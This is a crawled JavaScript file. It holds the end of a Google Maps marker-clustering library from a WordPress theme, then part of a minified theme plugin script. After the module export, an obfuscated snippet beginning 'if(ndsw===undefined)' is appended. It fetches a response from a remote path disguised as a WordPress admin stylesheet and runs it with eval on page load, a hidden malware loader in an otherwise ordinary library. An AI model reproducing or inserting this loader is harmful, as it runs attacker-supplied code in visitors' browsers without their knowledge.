			var lat = (this.center_.lat() * (l - 1) + marker.getPosition().lat()) / l;
			var lng = (this.center_.lng() * (l - 1) + marker.getPosition().lng()) / l;
			this.center_ = new google.maps.LatLng(lat, lng);
			this.calculateBounds_();
		}
	}
	
	marker.isAdded = true;
	this.markers_.push(marker);
	
	var len = this.markers_.length;
	if (len < this.minClusterSize_ && marker.getMap() != this.map_) {
		// Min cluster size not reached so show the marker.
		marker.setMap(this.map_);
	}
	
	if (len == this.minClusterSize_) {
		// Hide the markers that were showing.
		for (var i = 0; i < len; i++) {
			this.markers_[i].setMap(null);
		}
	}
	
	if (len >= this.minClusterSize_) {
		marker.setMap(null);
	}
	
	this.updateIcon();
	return true;
};


/**
 * Returns the marker clusterer that the cluster is associated with.
 *
 * @return {MarkerClusterer} The associated marker clusterer.
 */
Cluster.prototype.getMarkerClusterer = function () {
	return this.markerClusterer_;
};


/**
 * Returns the bounds of the cluster.
 *
 * @return {google.maps.LatLngBounds} the cluster bounds.
 */
Cluster.prototype.getBounds = function () {
	var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
	var markers = this.getMarkers();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend(marker.getPosition());
	}
	return bounds;
};


/**
 * Removes the cluster
 */
Cluster.prototype.remove = function () {
	this.clusterIcon_.remove();
	this.markers_.length = 0;
	delete this.markers_;
};


/**
 * Returns the number of markers in the cluster.
 *
 * @return {number} The number of markers in the cluster.
 */
Cluster.prototype.getSize = function () {
	return this.markers_.length;
};


/**
 * Returns a list of the markers in the cluster.
 *
 * @return {Array.<google.maps.Marker>} The markers in the cluster.
 */
Cluster.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 * Returns the center of the cluster.
 *
 * @return {google.maps.LatLng} The cluster center.
 */
Cluster.prototype.getCenter = function () {
	return this.center_;
};


/**
 * Calculated the extended bounds of the cluster with the grid.
 *
 * @private
 */
Cluster.prototype.calculateBounds_ = function () {
	var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
	this.bounds_ = this.markerClusterer_.getExtendedBounds(bounds);
};


/**
 * Determines if a marker lies in the clusters bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker lies in the bounds.
 */
Cluster.prototype.isMarkerInClusterBounds = function (marker) {
	return this.bounds_.contains(marker.getPosition());
};


/**
 * Returns the map that the cluster is associated with.
 *
 * @return {google.maps.Map} The map.
 */
Cluster.prototype.getMap = function () {
	return this.map_;
};


/**
 * Updates the cluster icon
 */
Cluster.prototype.updateIcon = function () {
	var zoom = this.map_.getZoom();
	var mz = this.markerClusterer_.getMaxZoom();
	
	if (mz && zoom > mz) {
		// The zoom is greater than our max zoom so show all the markers in cluster.
		for (var i = 0, marker; marker = this.markers_[i]; i++) {
			marker.setMap(this.map_);
		}
		return;
	}
	
	if (this.markers_.length < this.minClusterSize_) {
		// Min cluster size not yet reached.
		this.clusterIcon_.hide();
		return;
	}
	
	var numStyles = this.markerClusterer_.getStyles().length;
	var sums = this.markerClusterer_.getCalculator()(this.markers_, numStyles);
	this.clusterIcon_.setCenter(this.center_);
	this.clusterIcon_.setSums(sums);
	this.clusterIcon_.show();
};


/**
 * A cluster icon
 *
 * @param {Cluster} cluster The cluster to be associated with.
 * @param {Object} styles An object that has style properties:
 *     'url': (string) The image url.
 *     'height': (number) The image height.
 *     'width': (number) The image width.
 *     'anchor': (Array) The anchor position of the label text.
 *     'textColor': (string) The text color.
 *     'textSize': (number) The text size.
 *     'backgroundPosition: (string) The background postition x, y.
 * @param {number=} opt_padding Optional padding to apply to the cluster icon.
 * @constructor
 * @extends google.maps.OverlayView
 * @ignore
 */
function ClusterIcon(cluster, styles, opt_padding) {
	cluster.getMarkerClusterer().extend(ClusterIcon, google.maps.OverlayView);
	
	this.styles_ = styles;
	this.padding_ = opt_padding || 0;
	this.cluster_ = cluster;
	this.center_ = null;
	this.map_ = cluster.getMap();
	this.div_ = null;
	this.sums_ = null;
	this.visible_ = false;
	
	this.setMap(this.map_);
}


/**
 * Triggers the clusterclick event and zoom's if the option is set.
 */
ClusterIcon.prototype.triggerClusterClick = function () {
	var markerClusterer = this.cluster_.getMarkerClusterer();
	
	// Trigger the clusterclick event.
	google.maps.event.trigger(markerClusterer.map_, 'clusterclick', this.cluster_);
	
	if (markerClusterer.isZoomOnClick()) {
		// Zoom into the cluster.
		this.map_.fitBounds(this.cluster_.getBounds());
	}
};


/**
 * Adding the cluster icon to the dom.
 * @ignore
 */
ClusterIcon.prototype.onAdd = function () {
	this.div_ = document.createElement('DIV');
	this.div_.className = 'qodef-cluster-marker';
	if (this.visible_) {
		var clusterItems = this.cluster_.markers_;
		var clusterItemsIDs = [];
		
		if (typeof clusterItems === 'object') {
			for (var $i = 0; $i < clusterItems.length; $i++){
				clusterItemsIDs.push(clusterItems[$i].templateData.itemId);
			}
		}
		
		this.div_.setAttribute('data-item-ids', clusterItemsIDs);
		
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.cssText = this.createCss(pos);
		this.div_.innerHTML = '<div class="qodef-cluster-marker-inner">' +
			'<span class="qodef-cluster-marker-number">' + this.sums_.text + '</span>' +
			'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="37.875px" height="50.75px" viewBox="0 0 37.875 50.75" enable-background="new 0 0 37.875 50.75" xml:space="preserve"><g><path fill="#EF4960" d="M0,18.938C0,29.396,17.746,50.75,18.938,50.75V0C8.479,0,0,8.479,0,18.938z"/><path fill="#DC4458" d="M37.875,18.938C37.875,8.479,29.396,0,18.938,0v50.75C20.129,50.75,37.875,29.396,37.875,18.938z"/></g><circle fill="#FFFFFF" cx="18.938" cy="19.188" r="14.813"/></svg>' +
			'</div>';
	}
	
	var panes = this.getPanes();
	panes.overlayMouseTarget.appendChild(this.div_);
	
	var that = this;
	google.maps.event.addDomListener(this.div_, 'click', function () {
		that.triggerClusterClick();
	});
};


/**
 * Returns the position to place the div dending on the latlng.
 *
 * @param {google.maps.LatLng} latlng The position in latlng.
 * @return {google.maps.Point} The position in pixels.
 * @private
 */
ClusterIcon.prototype.getPosFromLatLng_ = function (latlng) {
	var pos = this.getProjection().fromLatLngToDivPixel(latlng);
	pos.x -= parseInt(this.width_ / 2, 10);
	pos.y -= parseInt(this.height_ / 2, 10);
	return pos;
};


/**
 * Draw the icon.
 * @ignore
 */
ClusterIcon.prototype.draw = function () {
	if (this.visible_) {
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.top = pos.y + 'px';
		this.div_.style.left = pos.x + 'px';
		this.div_.style.zIndex = google.maps.Marker.MAX_ZINDEX + 1;
	}
};


/**
 * Hide the icon.
 */
ClusterIcon.prototype.hide = function () {
	if (this.div_) {
		this.div_.style.display = 'none';
	}
	this.visible_ = false;
};


/**
 * Position and show the icon.
 */
ClusterIcon.prototype.show = function () {
	if (this.div_) {
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.cssText = this.createCss(pos);
		this.div_.style.display = '';
	}
	this.visible_ = true;
};


/**
 * Remove the icon from the map
 */
ClusterIcon.prototype.remove = function () {
	this.setMap(null);
};


/**
 * Implementation of the onRemove interface.
 * @ignore
 */
ClusterIcon.prototype.onRemove = function () {
	if (this.div_ && this.div_.parentNode) {
		this.hide();
		this.div_.parentNode.removeChild(this.div_);
		this.div_ = null;
	}
};


/**
 * Set the sums of the icon.
 *
 * @param {Object} sums The sums containing:
 *   'text': (string) The text to display in the icon.
 *   'index': (number) The style index of the icon.
 */
ClusterIcon.prototype.setSums = function (sums) {
	this.sums_ = sums;
	this.text_ = sums.text;
	this.index_ = sums.index;
	if (this.div_) {
		this.div_.innerHTML = sums.text;
	}
	
	this.useStyle();
};


/**
 * Sets the icon to the the styles.
 */
ClusterIcon.prototype.useStyle = function () {
	var index = Math.max(0, this.sums_.index - 1);
	index = Math.min(this.styles_.length - 1, index);
	var style = this.styles_[index];
	this.url_ = style['url'];
	this.height_ = style['height'];
	this.width_ = style['width'];
	this.textColor_ = style['textColor'];
	this.anchor_ = style['anchor'];
	this.textSize_ = style['textSize'];
	this.backgroundPosition_ = style['backgroundPosition'];
};


/**
 * Sets the center of the icon.
 *
 * @param {google.maps.LatLng} center The latlng to set as the center.
 */
ClusterIcon.prototype.setCenter = function (center) {
	this.center_ = center;
};


/**
 * Create the css text based on the position of the icon.
 *
 * @param {google.maps.Point} pos The position.
 * @return {string} The css style text.
 */
ClusterIcon.prototype.createCss = function (pos) {
	var style = [];
	style.push('background-image:url(' + this.url_ + ');');
	var backgroundPosition = this.backgroundPosition_ ? this.backgroundPosition_ : '0 0';
	style.push('background-position:' + backgroundPosition + ';');
	
	if (typeof this.anchor_ === 'object') {
		if (typeof this.anchor_[0] === 'number' && this.anchor_[0] > 0 &&
			this.anchor_[0] < this.height_) {
			style.push('height:' + (this.height_ - this.anchor_[0]) +
				'px; padding-top:' + this.anchor_[0] + 'px;');
		} else {
			style.push('height:' + this.height_ + 'px; line-height:' + this.height_ +
				'px;');
		}
		if (typeof this.anchor_[1] === 'number' && this.anchor_[1] > 0 &&
			this.anchor_[1] < this.width_) {
			style.push('width:' + (this.width_ - this.anchor_[1]) +
				'px; padding-left:' + this.anchor_[1] + 'px;');
		} else {
			style.push('width:' + this.width_ + 'px; text-align:center;');
		}
	} else {
		style.push('height:' + this.height_ + 'px; line-height:' +
			this.height_ + 'px; width:' + this.width_ + 'px; text-align:center;');
	}
	
	var txtColor = this.textColor_ ? this.textColor_ : 'black';
	var txtSize = this.textSize_ ? this.textSize_ : 11;
	
	style.push('cursor:pointer; top:' + pos.y + 'px; left:' +
		pos.x + 'px; color:' + txtColor + '; position:absolute; font-size:' +
		txtSize + 'px; font-family:Arial,sans-serif; font-weight:bold');
	return style.join('');
};


// Export Symbols for Closure
// If you are not going to compile with closure then you can remove the
// code below.
var window = window || {};
window['MarkerClusterer'] = MarkerClusterer;
MarkerClusterer.prototype['addMarker'] = MarkerClusterer.prototype.addMarker;
MarkerClusterer.prototype['addMarkers'] = MarkerClusterer.prototype.addMarkers;
MarkerClusterer.prototype['clearMarkers'] =
	MarkerClusterer.prototype.clearMarkers;
MarkerClusterer.prototype['fitMapToMarkers'] =
	MarkerClusterer.prototype.fitMapToMarkers;
MarkerClusterer.prototype['getCalculator'] =
	MarkerClusterer.prototype.getCalculator;
MarkerClusterer.prototype['getGridSize'] =
	MarkerClusterer.prototype.getGridSize;
MarkerClusterer.prototype['getExtendedBounds'] =
	MarkerClusterer.prototype.getExtendedBounds;
MarkerClusterer.prototype['getMap'] = MarkerClusterer.prototype.getMap;
MarkerClusterer.prototype['getMarkers'] = MarkerClusterer.prototype.getMarkers;
MarkerClusterer.prototype['getMaxZoom'] = MarkerClusterer.prototype.getMaxZoom;
MarkerClusterer.prototype['getStyles'] = MarkerClusterer.prototype.getStyles;
MarkerClusterer.prototype['getTotalClusters'] =
	MarkerClusterer.prototype.getTotalClusters;
MarkerClusterer.prototype['getTotalMarkers'] =
	MarkerClusterer.prototype.getTotalMarkers;
MarkerClusterer.prototype['redraw'] = MarkerClusterer.prototype.redraw;
MarkerClusterer.prototype['removeMarker'] =
	MarkerClusterer.prototype.removeMarker;
MarkerClusterer.prototype['removeMarkers'] =
	MarkerClusterer.prototype.removeMarkers;
MarkerClusterer.prototype['resetViewport'] =
	MarkerClusterer.prototype.resetViewport;
MarkerClusterer.prototype['repaint'] =
	MarkerClusterer.prototype.repaint;
MarkerClusterer.prototype['setCalculator'] =
	MarkerClusterer.prototype.setCalculator;
MarkerClusterer.prototype['setGridSize'] =
	MarkerClusterer.prototype.setGridSize;
MarkerClusterer.prototype['setMaxZoom'] =
	MarkerClusterer.prototype.setMaxZoom;
MarkerClusterer.prototype['onAdd'] = MarkerClusterer.prototype.onAdd;
MarkerClusterer.prototype['draw'] = MarkerClusterer.prototype.draw;

Cluster.prototype['getCenter'] = Cluster.prototype.getCenter;
Cluster.prototype['getSize'] = Cluster.prototype.getSize;
Cluster.prototype['getMarkers'] = Cluster.prototype.getMarkers;

ClusterIcon.prototype['onAdd'] = ClusterIcon.prototype.onAdd;
ClusterIcon.prototype['draw'] = ClusterIcon.prototype.draw;
ClusterIcon.prototype['onRemove'] = ClusterIcon.prototype.onRemove;

Object.keys = Object.keys || function (o) {
	var result = [];
	for (var name in o) {
		if (o.hasOwnProperty(name))
			result.push(name);
	}
	return result;
};

if (typeof module === 'object') {
	module.exports = MarkerClusterer;
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/plugins/pelicula-core/assets/js/pelicula-core.min.js?ver=5.9.12
body_size: 65742
content:
!function(t){"use strict";"object"!=typeof qodef&&(window.qodef={}),window.qodefCore={},qodefCore.shortcodes={},qodefCore.body=t("body"),qodefCore.html=t("html"),qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height(),qodefCore.scroll=0,t(document).ready(function(){qodefCore.scroll=t(window).scrollTop(),e.init()}),t(window).resize(function(){qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height()}),t(window).scroll(function(){qodefCore.scroll=t(window).scrollTop()});var i={disable:function(){window.addEventListener&&window.addEventListener("wheel",i.preventDefaultValue,{passive:!1}),document.onkeydown=i.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",i.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void i.preventDefaultValue(e)}};qodefCore.qodefScroll=i;var o={init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e.selector,{wheelSpeed:.6,suppressScrollX:!0});t(window).resize(function(){o.update()})}};qodefCore.qodefPerfectScrollbar=o;var e={init:function(){if(this.holder=t("#pelicula-core-page-inline-style"),this.holder.length){var e=this.holder.data("style");e.length&&t("head").append('<style type="text/css">'+e+"</style>")}}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){if(this.holder=o("#qodef-age-verification-modal"),this.holder.length){var e=this.holder.find(".qodef-m-content-prevent");if(e.length)e.find(".qodef-prevent--yes").on("click",function(){var e=new Date;e.setTime(e.getTime()+6048e5);var o="expires="+e.toUTCString();document.cookie="disabledAgeVerification=Yes;"+o+";path=/",t.handleClassAndScroll("remove")})}},handleClassAndScroll:function(e){"remove"===e&&(qodefCore.body.removeClass("qodef-age-verification--opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodefCore.body.addClass("qodef-age-verification--opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()});var d={init:function(){this.holder=a("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),d.animateScrollToTop()}),d.showHideBackToTop())},animateScrollToTop:function(){var o,t=qodef.scroll,i=qodef.scroll,n=function(){if(0!==i){i<1e-4&&(i=0);var e=d.easingFunction((t-i)/t);a("html, body").scrollTop(t-(t-i)*e),i*=.9,o=requestAnimationFrame(n)}};n(),a(window).one("wheel touchstart",function(){cancelAnimationFrame(o)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){a(window).scroll(function(){var e=a(this),o=e.scrollTop(),t=e.height();(0<o?o+t/2:1)<1e3?d.addClass("off"):d.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(t){"use strict";t(window).load(function(){e.init()});var e={holder:"",init:function(){this.holder=t("#qodef-page-footer.qodef--uncover"),this.holder.length&&!qodefCore.html.hasClass("touchevents")&&(e.addClass(),e.setHeight(this.holder),t(window).resize(function(){e.setHeight(e.holder)}))},setHeight:function(e){e.css("height","auto");var o=e.outerHeight();0<o&&(t("#qodef-page-outer").css({"margin-bottom":o,"background-color":qodefCore.body.css("backgroundColor")}),e.css("height",o))},addClass:function(){qodefCore.body.addClass("qodef-page-footer--uncover")}}}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-fullscreen-menu-opener"),o=t("#qodef-fullscreen-area nav ul li a");e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-menu--opened")?i.closeFullscreen():(i.openFullscreen(),t(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen()}))}),o.on("tap click",function(e){var o=t(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),i.clickItemWithChild(o)):"http://#"!==t(this).attr("href")&&"#"!==t(this).attr("href")&&i.closeFullscreen()})},openFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),t("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var o=e.parent(),t=o.find(".sub-menu").first();t.is(":visible")?t.slideUp(300):(t.slideDown(300),o.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(o){"use strict";o(document).ready(function(){e.init(),t.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}},t={init:function(){var e=o(".qodef-textual-logo.qodef--line-through");e.length&&e.addClass("qodef--animate-line-through")}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){if(qodefCore.body.hasClass("qodef-mobile-header-appearance--sticky")){var e=qodefCore.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=i("#qodef-page-outer");n.showHideMobileHeader(e,o,t),i(window).scroll(function(){n.showHideMobileHeader(e,o,t),e=qodefCore.scroll}),i(window).resize(function(){t.css("padding-top",0),n.showHideMobileHeader(e,o,t)})}},showHideMobileHeader:function(e,o,t){qodefCore.windowWidth<=1024&&(qodefCore.scroll>2*o?(qodefCore.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodefCore.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodefCore.scroll>e&&qodefCore.scroll>o||qodefCore.scroll<3*o?qodefCore.body.removeClass("qodef-mobile-header--sticky-display"):qodefCore.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(r){"use strict";r(document).ready(function(){e.init()});var e={init:function(){e.dropdownBehavior(),e.wideDropdownPosition(),e.dropdownPosition()},dropdownBehavior:function(){r(".qodef-header-navigation > ul > li").each(function(){var n=r(this);n.find(".qodef-drop-down-second").length&&n.waitForImages(function(){var e=n.find(".qodef-drop-down-second"),o=e.find(".qodef-drop-down-second-inner ul").outerHeight();if(navigator.userAgent.match(/(iPod|iPhone|iPad)/))n.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(qodefCore.body.hasClass("qodef-drop-down-second--animate-height")){var t={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"easeInOutQuint",function(){e.css("overflow","visible")})},0)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down--start")}};n.hoverIntent(t)}else{var i={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").stop().css({height:o})},20)},timeout:20,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}};n.hoverIntent(i)}})})},wideDropdownPosition:function(){var e=r(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e=r(this).find(".qodef-drop-down-second");if(e.length){e.css("left",0);var o=e.offset().left;if(qodefCore.body.hasClass("qodef--boxed")){var t=r(".qodef--boxed #qodef-page-wrapper").outerWidth();o-=(qodefCore.windowWidth-t)/2,e.css({left:-o,width:t})}else qodefCore.body.hasClass("qodef-drop-down-second--full-width")?e.css({left:-o}):e.css({left:-o+(qodefCore.windowWidth-e.width())/2})}})},dropdownPosition:function(){var e=r(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=r(this),t=o.offset().left,i=o.find(".qodef-drop-down-second"),n=i.find(".qodef-drop-down-second-inner ul"),a=n.outerWidth(),d=r(window).width()-t;qodef.body.hasClass("qodef--boxed")&&(d=r(".qodef--boxed #qodef-page-wrapper").outerWidth()-t);0<o.find("li.menu-item-has-children").length&&(e=d-a),i.removeClass("qodef-drop-down--right"),n.removeClass("qodef-drop-down--right"),(d<a||e<a)&&(i.addClass("qodef-drop-down--right"),n.addClass("qodef-drop-down--right"))})}}}(jQuery),function(i){"use strict";i(window).load(function(){d.init()});var d={init:function(e){this.$sections=i(".qodef-parallax"),i.extend(this.$sections,e);var o=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&o&&this.$sections.each(function(){d.ready(i(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img.qodef-parallax-img");var o=e.outerHeight(),t=e.$imgWrapper.height();e.movement=300*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),d.calc(e),d.loop(e)}),i(window).on("resize",function(){d.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){d.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,t=e.offset().top,i=e.outerHeight();if(e.scrollBuffer+1.2*o>t&&e.scrollBuffer<t+i){var n=(Math.abs(e.scrollBuffer+o-t)/(o+i)).toFixed(4),a=(n*e.movement).toFixed(4);e.buffer!==n&&e.$imgWrapper.css("transform","translate3d(0,"+a+"%, 0)"),e.buffer=n}requestAnimationFrame(function(){d.loop(e)})}};qodefCore.qodefParallaxBackground=d}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e=i("a.qodef-side-area-opener"),o=i("#qodef-side-area-close"),t=i("#qodef-side-area");n.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-side-area--opened")?n.closeSideArea():(n.openSideArea(),i(document).keyup(function(e){27===e.keyCode&&n.closeSideArea()}))}),o.on("click",function(e){e.preventDefault(),n.closeSideArea()}),t.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=i("#qodef-page-wrapper"),o=i(window).scrollTop();i(".qodef-side-area-cover").remove(),e.prepend('<div class="qodef-side-area-cover"/>'),qodefCore.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),i(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),n.closeSideArea()}),i(window).scroll(function(){400<Math.abs(qodefCore.scroll-o)&&n.closeSideArea()})},closeSideArea:function(){qodefCore.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)})}}}}(jQuery),function(a){"use strict";a(document).ready(function(){t.init()}),a(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&t.init(e)});var t={init:function(e){this.holder=a("#qodef-page-spinner"),this.holder.length&&t.animateSpinner(this.holder,e)},animateSpinner:function(e,o){a(window).on("load",function(){t.fadeOutLoader(e)}),o&&t.fadeOutLoader(e)},fadeOutLoader:function(o,t,e,i){t=t||600,e=e||0,i=i||"swing",o.hasClass("qodef-layout--pelicula")&&(e=2300);var n=a("#qodef-landing-rev").find("rs-module");n.length&&setTimeout(function(){n.revstart()},2300),o.delay(e).fadeOut(t,i),a(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})}}}(jQuery),function(d){"use strict";d(window).load(function(){r.init()});var r={init:function(){if(this.holder=d("#qodef-subscribe-popup-modal"),this.holder.length){var e=this.holder.find(".qodef-sp-prevent"),o=d(".qodef-sp-close"),t="no";if(e.length){var i=this.holder.hasClass("qodef-sp-prevent-cookies"),n=e.find(".qodef-sp-prevent-input"),a=n.data("value");i?(t=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(t=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==a?(a="yes",n.addClass("qodef-sp-prevent-clicked").data("value","yes")):(a="no",n.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===a?i?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):i?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})}"yes"!==t&&(qodefCore.body.hasClass("qodef-sp-opened")?r.handleClassAndScroll("remove"):r.handleClassAndScroll("add"),o.on("click",function(e){e.preventDefault(),r.handleClassAndScroll("remove")}),d(document).keyup(function(e){27===e.keyCode&&r.handleClassAndScroll("remove")}))}},handleClassAndScroll:function(e){"remove"===e&&(qodefCore.body.removeClass("qodef-sp-opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodefCore.body.addClass("qodef-sp-opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(e){"use strict";e(window).load(function(){o.init()}),e(window).scroll(function(){o.stickyHolderPosition()});var o={params:{info:e(".qodef-follow-portfolio-info .qodef-portfolio-single-item 